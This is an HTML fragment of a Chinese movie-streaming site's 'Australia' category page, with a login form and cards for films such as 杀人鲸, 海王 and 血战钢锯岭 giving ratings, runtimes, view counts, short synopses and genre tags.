        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.org/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.org/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.org/region/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>澳大利亚</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-167013" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2026/01/cqbXxAw9sUr4tJ5ffEwtnz6IL9o-185x278.jpg" alt="杀人鲸">
		<div class="rating"><span class="icon-star2"></span> </div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/sharenjing"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/sharenjing">杀人鲸</a></h3>
        <span>Jan. 16, 2026</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>杀人鲸</h4>
    	</div>
    	<div class="metadata">
    		    		<span>2026</span>                		<span>89 分钟</span>    		<span>3277 观看</span>    	</div>
    	<div class="texto">故事围绕一对挚友Trish Stevens与Maddie Clark展开，二人被困在一座与世隔绝的环礁湖里，与 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-165945" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/07/3XRp7u1GTrCWBnj2pGKRZz4NA5x-185x278.jpg" alt="复活她">
		<div class="rating"><span class="icon-star2"></span> 7.2</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/fht"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/fht">复活她</a></h3>
        <span>May. 28, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>复活她</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.2</span>    		<span>2025</span>                		<span>104 分钟</span>    		<span>6824 观看</span>    	</div>
    	<div class="texto">本片讲述了一对兄妹在他们新寄养母亲的偏远住所中，发现了一个令人毛骨悚然的邪恶仪式的故事。</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a></div></div>    </div>
    </article>
<article id="post-136629" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/09/oJJziIZdIeDmHQEiKmEMUY3x0fK-185x278.jpg" alt="回应我">
		<div class="rating"><span class="icon-star2"></span> 7.2</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/hyw"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/hyw">回应我</a></h3>
        <span>Jul. 26, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>回应我</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.2</span>    		<span>2023</span>                		<span>95 分钟</span>    		<span>12198 观看</span>    	</div>
    	<div class="texto">故事讲述孤独的少女米娅，沉迷于通过陶瓷手臂召唤亡灵，某天她遇到了自称是她故去母亲的灵魂，最终她遭遇一系列恐怖事 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-73566" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/01/ctWkb7gHJS6mucehYCloyTZ5bhR-185x278.jpg" alt="三千年的渴望">
		<div class="rating"><span class="icon-star2"></span> 6.7</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/sanqndkw"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/sanqndkw">三千年的渴望</a></h3>
        <span>Aug. 24, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>三千年的渴望</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.7</span>    		<span>2022</span>                		<span>108 分钟</span>    		<span>4394 观看</span>    	</div>
    	<div class="texto">Alithea Binnie虽然对生活还算满意，但对世界却抱着怀疑的态度。在伊斯坦布尔，她遇到了一个精灵，后者 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/qihuan" rel="tag">奇幻</a><a href="https://www.4kvm.org/genre/qiq" rel="tag">爱情</a></div></div>    </div>
    </article>
<article id="post-55443" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/10/ydbm5Ad1nyZq7eywWsw82Wxdsgg-185x278.jpg" alt="双面陌生人">
		<div class="rating"><span class="icon-star2"></span> 6.7</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/smmsr"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/smmsr">双面陌生人</a></h3>
        <span>Oct. 06, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>双面陌生人</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.7</span>    		<span>2022</span>                		<span>117 分钟</span>    		<span>2485 观看</span>    	</div>
    	<div class="texto">一名卧底警察与杀人嫌犯建立起炽烈而亲密的关系，同时努力赢得对方的信任并拿到口供。</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a><a href="https://www.4kvm.org/genre/fz" rel="tag">犯罪</a></div></div>    </div>
    </article>
<article id="post-46172" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/08/4IsdzZGiupPI17iUVDnATeEK4Gs-185x278.jpg" alt="猫王">
		<div class="rating"><span class="icon-star2"></span> 7.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/mw"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/mw">猫王</a></h3>
        <span>Jun. 22, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>猫王</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.6</span>    		<span>2022</span>                		<span>159 分钟</span>    		<span>5141 观看</span>    	</div>
    	<div class="texto">帕克是荷兰出生的敢作敢为骗子，从未成为美国公民，并获得了“上校”的荣誉称号。50年代中期，当他遇到猫王时，还是 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/lishi" rel="tag">历史</a><a href="https://www.4kvm.org/genre/yiny" rel="tag">音乐</a></div></div>    </div>
    </article>
<article id="post-43441" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/08/8NiRpqO3vx7ny6jagrEN61hu7qG-185x278.jpg" alt="狼溪">
		<div class="rating"><span class="icon-star2"></span> 6.2</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/langx"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/langx">狼溪</a></h3>
        <span>Sep. 16, 2005</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>狼溪</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.2</span>    		<span>2005</span>                		<span>104 分钟</span>    		<span>4291 观看</span>    	</div>
    	<div class="texto">本片根据1999年在澳大利亚休姆高速公路沿途发生的“背包族凶杀案”改编。澳洲男青年班恩（内森·菲利普斯 Nat [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-36052" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/07/g2Hvucs1Q1nir3pyIXuIwo66uFV-185x278.jpg" alt="美人鱼">
		<div class="rating"><span class="icon-star2"></span> 5.3</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/mryu"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/mryu">美人鱼</a></h3>
        <span>Mar. 03, 2006</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>美人鱼</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.3</span>    		<span>2006</span>                		<span>104 分钟</span>    		<span>3847 观看</span>    	</div>
    	<div class="texto">少女克莱尔（艾玛·罗伯茨 Emma Roberts饰）和海莉（乔安娜·利维斯克Joanna ‘JoJo’ Le [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/xj" rel="tag">喜剧</a><a href="https://www.4kvm.org/genre/qihuan" rel="tag">奇幻</a><a href="https://www.4kvm.org/genre/jt" rel="tag">家庭</a><a href="https://www.4kvm.org/genre/qiq" rel="tag">爱情</a></div></div>    </div>
    </article>
<article id="post-34116" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/06/8mrx0SmHDBjtwF9azl6XHlG5LOU-185x278.jpg" alt="吾乃母亲">
		<div class="rating"><span class="icon-star2"></span> 6.7</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/wnmq"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/wnmq">吾乃母亲</a></h3>
        <span>Jun. 07, 2019</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>吾乃母亲</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.7</span>    		<span>2019</span>                		<span>114 分钟</span>    		<span>999 观看</span>    	</div>
    	<div class="texto">继人类大面积灭绝后，一名由机器人母亲抚养大的少女和另一名人类相遇，整个世界观也因此发生了动摇。</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-30253" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/05/45W9ViL5ilurSLVzBEybYXHrxEJ-185x278.jpg" alt="你将不再孤单">
		<div class="rating"><span class="icon-star2"></span> 6.4</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/njbzgd"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/njbzgd">你将不再孤单</a></h3>
        <span>Apr. 01, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>你将不再孤单</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.4</span>    		<span>2022</span>                		<span>109 分钟</span>    		<span>3110 观看</span>    	</div>
    	<div class="texto">在19世纪马其顿一个与世隔绝的山村，一个年轻的野巫不小心杀死了一个农民。她以农民的形状来观察她皮肤中的生活是什 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-26229" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/04/4B34NKfHCFVHriYfKhbsunHYl4x-185x278.jpg" alt="无限风暴">
		<div class="rating"><span class="icon-star2"></span> 5.3</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/wuxfb"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/wuxfb">无限风暴</a></h3>
        <span>Mar. 25, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>无限风暴</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.3</span>    		<span>2022</span>                		<span>97 分钟</span>    		<span>2732 观看</span>    	</div>
    	<div class="texto">影片根据泰·加涅发表的的文章《高处：雪地里的脚印引发了一场温情救援》(High Places: Footpri [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-23821" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/04/epb8WAquLI1S38HWLaHwSdKvxHm-185x278.jpg" alt="犬之力">
		<div class="rating"><span class="icon-star2"></span> 6.9</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/quezhili"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/quezhili">犬之力</a></h3>
        <span>Nov. 17, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>犬之力</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.9</span>    		<span>2021</span>                		<span>127 分钟</span>    		<span>3727 观看</span>    	</div>
    	<div class="texto">菲尔（本尼迪克特·康伯巴奇饰）和乔治（杰西·普莱蒙饰）是美国西部蒙大拿州的一对兄弟，一起经营着继承自父母的广袤 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/xb" rel="tag">西部</a></div></div>    </div>
    </article>
<article id="post-21571" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/03/y6wV1wDLxfzWh4T7CNplO4ug4KY-185x278.jpg" alt="逃离比勒陀利亚">
		<div class="rating"><span class="icon-star2"></span> 6.8</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/tlblty"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/tlblty">逃离比勒陀利亚</a></h3>
        <span>Mar. 06, 2020</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>逃离比勒陀利亚</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.8</span>    		<span>2020</span>                		<span>102 分钟</span>    		<span>2991 观看</span>    	</div>
    	<div class="texto">电影根据真实事件改编。丹尼尔将扮演蒂姆·詹金，是两名南非白人中的一员。他们1978年因为参加非洲人民大会秘密反 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/lishi" rel="tag">历史</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a></div></div>    </div>
    </article>
<article id="post-21358" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/03/nCRfr3eOlwH7wfxaz6cU1bhMR1W-185x278.jpg" alt="日月人鱼">
		<div class="rating"><span class="icon-star2"></span> 5.1</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/ryry"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/ryry">日月人鱼</a></h3>
        <span>Jan. 21, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>日月人鱼</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.1</span>    		<span>2022</span>                		<span>94 分钟</span>    		<span>2619 观看</span>    	</div>
    	<div class="texto">这是一个属于国王和王后的年代, 电影讲述了发生在美人鱼和路易十四国王之间一段独一无二的奇幻故事……法国, 路易 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/lishi" rel="tag">历史</a><a href="https://www.4kvm.org/genre/qihuan" rel="tag">奇幻</a><a href="https://www.4kvm.org/genre/qiq" rel="tag">爱情</a></div></div>    </div>
    </article>
<article id="post-18788" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/11/h9xcYfPZ19qAeJf0RmPnWf7pgAQ-185x278.jpg" alt="血腥地狱">
		<div class="rating"><span class="icon-star2"></span> 6.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/xxdy"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/xxdy">血腥地狱</a></h3>
        <span>Jan. 14, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>血腥地狱</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.6</span>    		<span>2021</span>                		<span>94 分钟</span>    		<span>5516 观看</span>    	</div>
    	<div class="texto">一个有着神秘过去的男人逃离了这个国家，逃脱了自己的个人地狱-只是到达了一个更加糟糕得多的地方。</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/xj" rel="tag">喜剧</a><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a></div></div>    </div>
    </article>
<article id="post-18352" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/11/elj5J1p09UdO1eqjfQuIafSpftp-185x278.jpg" alt="红磨坊">
		<div class="rating"><span class="icon-star2"></span> 7.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/hmf"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/hmf">红磨坊</a></h3>
        <span>May. 24, 2001</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>红磨坊</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.6</span>    		<span>2001</span>                		<span>127 分钟</span>    		<span>8953 观看</span>    	</div>
    	<div class="texto">红磨坊日日歌舞升平。夜总会，康康舞，这是个男人们花天酒地的享乐国度。然而，这儿的爱情，却无比纯净动人。　　克里 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/qiq" rel="tag">爱情</a><a href="https://www.4kvm.org/genre/yiny" rel="tag">音乐</a></div></div>    </div>
    </article>
<article id="post-17465" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/10/uORC4yQpOcGIdch4Gt20WHayKRP-185x278.jpg" alt="海王">
		<div class="rating"><span class="icon-star2"></span> 6.9</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/hw"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/hw">海王</a></h3>
        <span>Jul. 06, 2018</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>海王</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.9</span>    		<span>2018</span>                		<span>143 分钟</span>    		<span>30162 观看</span>    	</div>
    	<div class="texto">许多年前，亚特兰蒂斯女王和人类相知相恋，共同孕育了爱情的结晶——后来被陆地人称为海王的亚瑟·库瑞。在成长的过程 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/mx" rel="tag">冒险</a><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/qihuan" rel="tag">奇幻</a></div></div>    </div>
    </article>
<article id="post-17144" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/09/snwjRGxnPGDbtjfl0lmqLbextot-185x278.jpg" alt="王牌贱谍：格林斯比">
		<div class="rating"><span class="icon-star2"></span> 6.2</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/wpjdglsb"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/wpjdglsb">王牌贱谍：格林斯比</a></h3>
        <span>Feb. 24, 2016</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>王牌贱谍：格林斯比</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.2</span>    		<span>2016</span>                		<span>83 分钟</span>    		<span>13130 观看</span>    	</div>
    	<div class="texto">格林斯比兄弟俩小时候成为了孤儿，弟弟被人收养，成为了一个MI6的特工，而哥哥则继续留在孤儿院后来成了一个平民窟 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/xj" rel="tag">喜剧</a></div></div>    </div>
    </article>
<article id="post-15909" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/08/g5N5ZWevulFPyATVblDbsYYtOHR-185x278.jpg" alt="明日边缘">
		<div class="rating"><span class="icon-star2"></span> 7.9</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/mrby"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/mrby">明日边缘</a></h3>
        <span>May. 27, 2014</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>明日边缘</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.9</span>    		<span>2014</span>                		<span>113 分钟</span>    		<span>30417 观看</span>    	</div>
    	<div class="texto">一场残酷且全球性的战争爆发不久的未来，比尔·凯奇中校（汤姆·克鲁斯 Tom Cruise 饰）从不曾有过任何实 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-15640" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/08/gL93BawCmvrQU3uDMxXAjYk4HUz-185x278.jpg" alt="异形：契约">
		<div class="rating"><span class="icon-star2"></span> 6.4</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/yxqy"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/yxqy">异形：契约</a></h3>
        <span>May. 09, 2017</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>异形：契约</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.4</span>    		<span>2017</span>                		<span>116 分钟</span>    		<span>48257 观看</span>    	</div>
    	<div class="texto">故事发生在一艘名为“契约”的殖民太空船之上，飞船上搭载了两千名进入沉睡的殖民者，他们的目的地是遥远的欧米伽六号 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-14784" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/08/ubBPTHKL2o13xQfrmC7nktEgNkA-185x278.jpg" alt="血战钢锯岭">
		<div class="rating"><span class="icon-star2"></span> 8.1</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/xzgjl"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/xzgjl">血战钢锯岭</a></h3>
        <span>Oct. 07, 2016</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>血战钢锯岭</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.1</span>    		<span>2016</span>                		<span>139 分钟</span>    		<span>55140 观看</span>    	</div>
    	<div class="texto">故事改编自二战上等兵军医戴斯蒙德·道斯的真实经历，他因为在冲绳岛战役中勇救75人生命而被授予美国国会荣誉勋章， [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/lishi" rel="tag">历史</a><a href="https://www.4kvm.org/genre/zz" rel="tag">战争</a></div></div>    </div>
    </article>
<article id="post-13949" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/07/qZDlLFErloz1R3gTYAVPkr2wjiv-185x278.jpg" alt="大侦探福尔摩斯">
		<div class="rating"><span class="icon-star2"></span> 7.6</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/dztferms"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/dztferms">大侦探福尔摩斯</a></h3>
        <span>Jan. 01, 2009</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>大侦探福尔摩斯</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.6</span>    		<span>2009</span>                		<span>129 分钟</span>    		<span>11788 观看</span>    	</div>
    	<div class="texto">大侦探福尔摩斯（小罗伯特·唐尼 Robert Downer Jr. 饰）即使在置人于死地之时也异常的逻辑清晰， [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/mx" rel="tag">冒险</a><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a><a href="https://www.4kvm.org/genre/fz" rel="tag">犯罪</a></div></div>    </div>
    </article>
<article id="post-13282" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/07/mb5MRrJbtRRO1A8gcHA9u3Pp4OE-185x278.jpg" alt="恐怖游轮">
		<div class="rating"><span class="icon-star2"></span> 6.9</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/kbyl"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/kbyl">恐怖游轮</a></h3>
        <span>Oct. 16, 2009</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>恐怖游轮</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.9</span>    		<span>2009</span>                		<span>99 分钟</span>    		<span>28583 观看</span>    	</div>
    	<div class="texto">单亲母亲杰西（梅利莎·乔治 饰）和一帮朋友乘游艇出海游玩，但她总有一种有不好的事情发生的感觉。不久，他们便在海 [&hellip;]</div>
